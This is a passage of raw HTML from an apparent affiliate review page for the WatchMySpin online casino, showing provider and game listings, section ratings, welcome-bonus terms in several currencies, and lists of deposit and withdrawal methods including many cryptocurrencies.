								</div>
								<div class="soft-item__title">
									Mancala Gaming								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="PopOk Gaming" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									PopOk Gaming								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="3 Oaks Gaming" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									3 Oaks Gaming								</div>
							</div>
										</div>
				<!--					<div class="link-max">-->
<!--							<span class="link-max__text">-->
<!--								<u>--><!--</u>-->
<!--								--><!--							</span>-->
<!--						<span class="ac-icon-nav-down"></span>-->
<!--					</div>-->
					<div class="link-max">
						<div class="link-max__text _more-text">
							<span>See All</span> Software Providers (6)</div>
						<div class="link-max__text _less-text">
							<span>Show Less</span> Software Providers (6)						</div>
						<span class="ac-icon-nav-down"></span>
					</div>
							</div>

			<h3>
				Top Casino Games			</h3>
			<div class="top-casino__items">
										<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Gates of Olympus" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Gates of Olympus							</div>
						</div>
											<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Sugar Rush" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Sugar Rush							</div>
						</div>
											<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Big Bamboo" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Big Bamboo							</div>
						</div>
											<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Sweet Bonanza Xmas" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Sweet Bonanza Xmas							</div>
						</div>
											<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Book of Dead" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Book of Dead							</div>
						</div>
											<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Hood vs Wolf" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Hood vs Wolf							</div>
						</div>
								</div>
		</div>
	</div>
</div>

<div class="review-module review-module--player-experience" id="player-experience" data-rating="4" >
	<div class="_outer">
		<div class="_inner">
			<div class="review-section">
			<div class="label-gray">WatchMySpin Review</div>
			
			<h2>Player Experience</h2>

						<div class="review-content-section-rating">
				
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
			</div>
			
						<div class="review-content-section">
				<ul class="list-advantage__items">
		<li class="list-positive">
		<p><strong>Good Site Navigation. —</strong> The high-quality interface provided by WatchMySpin allows players to navigate the site quickly.</p>
	</li>
		<li class="list-positive">
		<p><strong>Pleasant Performance. —</strong> Overall, an intense experience on the site with minimal bugs or slow moments.</p>
	</li>
		<li class="list-positive">
		<p><strong>Cool Design. —</strong> The high standard of WatchMySpin&#8216;s theme means a better user experience.</p>
	</li>
		<li class="list-positive">
		<p><strong>Brilliant Mobile Experience. —</strong> There aren&#8217;t so many better casinos to play on mobile than WatchMySpin. There are a lot of positive aspects about the mobile experience.</p>
	</li>
		<li class="list-positive">
		<p><strong>Security Features. —</strong> WatchMySpin offers the following security features: SSL Encryption.</p>
	</li>
		<li class="list-negative">
		<p><strong>Interminable Registration Process. —</strong> You need to wait several minutes before you can begin gambling on WatchMySpin because the registration process is slow.</p>
	</li>
	</ul>
			</div>
			
			</div>
		</div>
	</div>
</div>

<div class="review-module review-module--welcome-bonus" id="welcome-bonus" >
	<div class="_outer">
		<div class="_inner">
			<div class="review-section">
				<div class="label-gray">WatchMySpin Review</div>

				<h2>Welcome Bonus</h2>

				<div class="bonus-container bonus-blocks bonus-blocks__row">

					<div class="bonus-content">
						<div class="label-gray">
							<h3 class="label-gray">WatchMySpin Welcome Package</h3>
						</div>
						<h3>Up to 100 USD Welcome Package + 20 Free Spins</h3>
					</div>

											<div class="bonus-pic">
							<img src="https://media.wegamble.org/wp-content/uploads/2022/04/WatchMySpin-logl.png" alt="WatchMySpin" loading="lazy" fetchpriority="low" width="96" height="96">
						</div>
						<div class="list-element__bonus">
		<div class="list-element__bonus-item">
			<div class="bonus-label">First Deposit Bonus</div>
			<h4>100% up to 100EUR First Deposit Bonus + 20 Free Spins</h4>
			<div class="bonus-description">
				<div><p>Minimum Deposit : 10 EUR<br /></div><div>Maximum Bonus : 100 EUR<br /></div><div>Percentage : 100%<br /></div><div>Apply to Product : Casino Games<br /></div><div>Wagering Requirements : 50x<br /></div><div>Free Spins : 20<br /></div><div>Wagering Requirements : 50x<br /></div><div>Game/Product Restrictions : No restrictions</p></div>
			</div>
			<div class="bonus-btn"><span>SEE ALL T&Cs</span>
				<div></div>
			</div>
		</div><div class="list-element__bonus-item">
			<div class="bonus-label">First Deposit Bonus</div>
			<h4>100% up to 100GBP First Deposit Bonus + 20 Free Spins</h4>
			<div class="bonus-description">
				<div><p>Minimum Deposit : 10 GBP<br /></div><div>Maximum Bonus : 100 GBP<br /></div><div>Percentage : 100%<br /></div><div>Apply to Product : Casino Games<br /></div><div>Wagering Requirements : 50x<br /></div><div>Free Spins : 20<br /></div><div>Wagering Requirements : 50x<br /></div><div>Game/Product Restrictions : No restrictions</p></div>
			</div>
			<div class="bonus-btn"><span>SEE ALL T&Cs</span>
				<div></div>
			</div>
		</div><div class="list-element__bonus-item">
			<div class="bonus-label">First Deposit Bonus</div>
			<h4>100% up to 100CAD First Deposit Bonus + 20 Free Spins</h4>
			<div class="bonus-description">
				<div><p>Minimum Deposit : 10 CAD<br /></div><div>Maximum Bonus : 100 CAD<br /></div><div>Percentage : 100%<br /></div><div>Apply to Product : Casino Games<br /></div><div>Wagering Requirements : 50x<br /></div><div>Free Spins : 20<br /></div><div>Wagering Requirements : 50x<br /></div><div>Game/Product Restrictions : No restrictions</p></div>
			</div>
			<div class="bonus-btn"><span>SEE ALL T&Cs</span>
				<div></div>
			</div>
		</div><div class="list-element__bonus-item">
			<div class="bonus-label">First Deposit Bonus</div>
			<h4>100% up to 1000BRL First Deposit Bonus + 20 Free Spins</h4>
			<div class="bonus-description">
				<div><p>Minimum Deposit : 50 BRL<br /></div><div>Maximum Bonus : 1000 BRL<br /></div><div>Percentage : 100%<br /></div><div>Apply to Product : Casino Games<br /></div><div>Wagering Requirements : 50x<br /></div><div>Free Spins : 20<br /></div><div>Wagering Requirements : 50x<br /></div><div>Game/Product Restrictions : No restrictions</p></div>
			</div>
			<div class="bonus-btn"><span>SEE ALL T&Cs</span>
				<div></div>
			</div>
		</div><div class="list-element__bonus-item">
			<div class="bonus-label">First Deposit Bonus</div>
			<h4>100% up to 10000INR First Deposit Bonus + 20 Free Spins</h4>
			<div class="bonus-description">
				<div><p>Minimum Deposit : 1000 INR<br /></div><div>Maximum Bonus : 10000 INR<br /></div><div>Percentage : 100%<br /></div><div>Apply to Product : Casino Games<br /></div><div>Wagering Requirements : 50x<br /></div><div>Free Spins : 20<br /></div><div>Wagering Requirements : 50x<br /></div><div>Game/Product Restrictions : No restrictions</p></div>
			</div>
			<div class="bonus-btn"><span>SEE ALL T&Cs</span>
				<div></div>
			</div>
		</div>	</div>
<div class="bonus-cta-btn">
		<a href="https://links.wegamble.org/links?code=693292814a5bcb6231946732" class="_btn _btn-primary" target="_blank" rel="nofollow"  data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:null,&quot;partner_brand_name&quot;:&quot;&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:0,&quot;link_url&quot;:&quot;&quot;,&quot;item_type&quot;:&quot;&quot;,&quot;link_label&quot;:&quot;Get Bonus&quot;}">
			Get Bonus <i class="ac-icon-external"></i>
		</a>
	</div><div class="bonus-content">
			<div class="label-gray">
				<h3 class="label-gray">WatchMySpin Welcome Package</h3>
			</div>
			<h4>Up to 100 USD Welcome Package + 20 Free Spins</h4>
		</div>			<div class="list-element__bonus">
				<div class="list-element__bonus-item">
			<div class="bonus-label">First Deposit Bonus</div>
			<h4>100% up to 100USD First Deposit Bonus + 20 Free Spins</h4>
			<div class="bonus-description">
				<div><p>Minimum Deposit : 10 USD<br /></div><div>Maximum Bonus : 100 USD<br /></div><div>Percentage : 100%<br /></div><div>Apply to Product : Casino Games<br /></div><div>Wagering Requirements : 50x<br /></div><div>Free Spins : 20<br /></div><div>Wagering Requirements : 50x<br /></div><div>Game/Product Restrictions : No restrictions</p></div>
			</div>
			<div class="bonus-btn"><span>SEE ALL T&Cs</span>
				<div></div>
			</div>
		</div>			</div>
		<div class="bonus-cta-btn">
		<a href="https://links.wegamble.org/links?code=693292814a5bcb6231946732" class="_btn _btn-primary" target="_blank" rel="nofollow"  data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:null,&quot;partner_brand_name&quot;:&quot;&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:0,&quot;link_url&quot;:&quot;&quot;,&quot;item_type&quot;:&quot;&quot;,&quot;link_label&quot;:&quot;Get Bonus&quot;}">
			Get Bonus <i class="ac-icon-external"></i>
		</a>
	</div>
				</div>

			</div>
		</div>
	</div>
</div>

<div class="review-module review-module--promotions" id="promotions" data-rating="5" >
	<div class="_outer">
		<div class="_inner">
			<div class="review-section">

				<div class="label-gray">WatchMySpin Review</div>
				
				<h2>Promotions</h2>

								<div class="review-content-section-rating">
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">5.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
					</span>
	</div>
	</div>
				</div>
				
								<div class="review-content-section">
					<ul class="list-advantage__items">
		<li class="list-positive">
		<p><strong>Frequent Promotions. —</strong> If you want an online casino that offers lots of promotions, WatchMySpin is the place for you.</p>
	</li>
		<li class="list-positive">
		<p><strong>Valuable Promotions. —</strong> I am impressed by the quality and quantity of promotions on WatchMySpin.</p>
	</li>
		<li class="list-positive">
		<p><strong>Transparent VIP Program. —</strong> WatchMySpin makes it easy for players to understand most of the VIP program&#8217;s rewards.</p>
	</li>
		<li class="list-positive">
		<p><strong>Valuable VIP Program. —</strong> You will find that WatchMySpin&#8216;s VIP program provides you with a fascinating range of bonuses and rewards.</p>
	</li>
		<li class="list-negative">
		<p><strong>No Exclusive Promotions. —</strong> Virtually every promotion I saw on WatchMySpin is a copy of other online casinos.</p>
	</li>
	</ul>
				</div>
				
			</div>
		</div>
	</div>
</div>
<div class="review-module review-module--payments" id="payments" >
	<div class="_outer">
		<div class="_inner">
			<div class="_label">WATCHMYSPIN REVIEW</div>
			<h2 class="_title">Payments</h2>

							<div class="payments">
																		<h3 class="_row-title _title-deposits">
								Deposits							</h3>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">e-Wallets</span>
																							<span class="_i ac-tooltip"><i class="ac-icon-info-fill"></i></span>
												<template>
													<div class="ac-tooltip-flyout _no-pointer">
														<div class="_head">
															<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
														</div>
														<p><strong>What are eWallets?</strong></p>
														<p>eWallets are payment methods that allow casino players to deposit and withdraw funds without using card or bank details. The only requirement is to log into your eWallet digital account and confirm the transfer. Some of the most popular eWallets are PayPal, Neteller, and Skrill.</p>
													</div>
												</template>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Neteller.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Neteller</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Skrill.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Skrill</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/11/Trustly.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Trustly</span>
			</div>
									</div>
								</div>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">Regular Payment Methods</span>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Visa.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Visa</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Mastercard-1.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>MasterCard</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/10/MuchBetter.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>MuchBetter</span>
					<span class="_more ac-tooltip">
			+2			<i class="ac-icon-cluster-small"></i>
		</span>
		<template>
			<div class="ac-tooltip-flyout">
				<div class="_head">
					<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
				</div>
				<ul class="_inline">
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Paysafecard.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>PaysafeCard</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/10/ecoPayz.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>EcoPayz</span>
						</li>
									</ul>
			</div>
		</template>
	</div>
									</div>
								</div>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">Other Payment Methods</span>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2022/04/Eosio.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Eosio</span>
				</div>
									</div>
								</div>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">Cryptocurrencies</span>
																							<span class="_i ac-tooltip"><i class="ac-icon-info-fill"></i></span>
												<template>
													<div class="ac-tooltip-flyout _no-pointer">
														<div class="_head">
															<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
														</div>
														<p><strong>What are Cryptocurrencies?</strong></p>
														<p>To get started with crypto gambling, you must sign up for a crypto wallet. This is a hub for purchasing and selling cryptocurrencies. After you open a wallet, just load it with money from your bank account/card. Find a casino to play with and you can make the first crypto deposit. Just select a preferred cryptocurrency, enter the desired deposit amount, and scan the QR code (or copy the wallet address to your crypto wallet).</p>
													</div>
												</template>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2021/06/bitcoin-btc.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Bitcoin</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2021/06/ethereum-eth.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Ethereum</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2021/06/usd-coin.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>USD Coin</span>
					<span class="_more ac-tooltip">
			+35			<i class="ac-icon-cluster-small"></i>
		</span>
		<template>
			<div class="ac-tooltip-flyout">
				<div class="_head">
					<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
				</div>
				<ul class="_inline">
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/images/logos/1742928245108_67e2f97591b67e13d0f40bb3.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Ripple</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/cardano-ada.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Cardano</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/solana.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Solana</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/terra-lunc.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Terra</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/avalanche-avax.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Avalanche</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/polkadot-dot.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Polkadot</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/05/dogecoin-doge.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Dogecoin</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/images/logos/1747288810061_682582ea55b5e4d2f7e03092.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Swipe</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/pundi-x-npxs.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Pundi X</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/chiliz-chz.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Chiliz</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/lisk-lsk.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Lisk</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/bitcoin-gold-btg.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Bitcoin Gold</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/decentraland-mana.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Decentraland</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/enjin-coin-enj.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Enjin Coin</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/reef.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Reef</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/litecoin-ltc.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Litecoin</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/the-graph-grt.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>The Graph</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/algorand-algo.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Algorand</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/polygon-matic.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Polygon</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/zcash.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Zcash</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/sushiswap.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>SushiSwap</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/compound-comp.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Compound</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/dash.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Dash</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/dai.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Dai</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/tron.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>TRON</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/tezos.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Tezos</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/aave.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Aave</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/bsv.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Bitcoin SV</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/uniswap.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Uniswap</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/stellar.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Stellar</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/bitcoin-cash-bch.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Bitcoin Cash</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/chainlink.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Chainlink</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/3513.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Fantom</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/7395.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Atari Token</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/7697.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Experty Wisdom Token</span>
						</li>
									</ul>
			</div>
		</template>
	</div>
									</div>
								</div>
																															<h3 class="_row-title _title-withdrawals">
								Withdrawals							</h3>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">e-Wallets</span>
																							<span class="_i ac-tooltip"><i class="ac-icon-info-fill"></i></span>
												<template>
													<div class="ac-tooltip-flyout _no-pointer">
														<div class="_head">
															<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
														</div>
														<p><strong>What are eWallets?</strong></p>
														<p>eWallets are payment methods that allow casino players to deposit and withdraw funds without using card or bank details. The only requirement is to log into your eWallet digital account and confirm the transfer. Some of the most popular eWallets are PayPal, Neteller, and Skrill.</p>
													</div>
												</template>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Neteller.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Neteller</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Skrill.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Skrill</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/11/Trustly.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Trustly</span>
			</div>
									</div>
								</div>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">Regular Payment Methods</span>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Visa.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Visa</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Mastercard-1.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>MasterCard</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/10/ecoPayz.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>EcoPayz</span>
			</div>
									</div>
								</div>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">Other Payment Methods</span>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2022/04/Eosio.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Eosio</span>
							<span>Ripple</span>
				</div>
									</div>
								</div>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">Cryptocurrencies</span>
																							<span class="_i ac-tooltip"><i class="ac-icon-info-fill"></i></span>
												<template>
													<div class="ac-tooltip-flyout _no-pointer">
														<div class="_head">
															<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
														</div>
														<p><strong>What are Cryptocurrencies?</strong></p>
														<p>To get started with crypto gambling, you must sign up for a crypto wallet. This is a hub for purchasing and selling cryptocurrencies. After you open a wallet, just load it with money from your bank account/card. Find a casino to play with and you can make the first crypto deposit. Just select a preferred cryptocurrency, enter the desired deposit amount, and scan the QR code (or copy the wallet address to your crypto wallet).</p>
													</div>
												</template>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2021/06/bitcoin-btc.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Bitcoin</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2021/06/ethereum-eth.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Ethereum</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2021/06/usd-coin.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>USD Coin</span>
					<span class="_more ac-tooltip">
			+34			<i class="ac-icon-cluster-small"></i>
		</span>
		<template>
			<div class="ac-tooltip-flyout">
				<div class="_head">
					<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
				</div>
				<ul class="_inline">
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/cardano-ada.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Cardano</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/solana.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Solana</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/terra-lunc.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Terra</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/avalanche-avax.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Avalanche</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/polkadot-dot.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Polkadot</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/05/dogecoin-doge.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Dogecoin</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/images/logos/1747301674480_6825b52a55b5e4d2f7ef5208.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Swipe</span>
						</li>
											<li>
